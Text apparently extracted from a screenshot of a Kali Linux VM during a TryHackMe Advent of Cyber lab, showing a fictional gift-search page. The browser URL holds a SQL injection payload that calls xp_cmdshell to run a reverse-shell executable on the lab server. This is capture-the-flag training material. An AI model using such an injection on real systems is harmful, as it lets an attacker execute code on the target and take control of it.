 kali-linux-2023.3-vmware-amd64 - VMware Workstation 17 Player (Non-commercial use only)
Player
1 2 3 4
10.11.10.220 11:19
TryHackMe | Advent of Cy
Search Results | Worst Gr
10.10.69.158/giftresults.php?age=%27;%20EXEC%20xp_cmdshell%20%27C:\Windows\Temp\reverse.exe%27;%20--
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Worst Grumpy Company
Home Meet The Elves Gift Search Contact
Gift Search Results
Sorry, your search returned no results.
Search
Age: Child
Interests:
Toys
Crafts
Gadgets
Budget:
SEARCH
10.10.69.158
1
3°C
Skyet
Search